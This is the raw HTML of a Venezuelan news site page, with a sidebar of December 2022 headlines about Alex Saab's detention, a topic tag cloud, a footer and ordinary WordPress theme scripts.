block_td_uid_4_69704ae70d873.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69704ae70d873_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69704ae70d873_rand","tdc_css_class_style":"td_uid_4_69704ae70d873_rand_style"}';
block_td_uid_4_69704ae70d873.td_column_number = "1";
block_td_uid_4_69704ae70d873.block_type = "td_block_7";
block_td_uid_4_69704ae70d873.post_count = "4";
block_td_uid_4_69704ae70d873.found_posts = "422";
block_td_uid_4_69704ae70d873.header_color = "#";
block_td_uid_4_69704ae70d873.ajax_pagination_infinite_stop = "";
block_td_uid_4_69704ae70d873.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69704ae70d873);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69704ae70d873 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69704ae7105f7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69704ae710785"></textarea>
						<div id="td_live_css_uid_1_69704ae710785" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69704ae710785');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69704ae710785");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>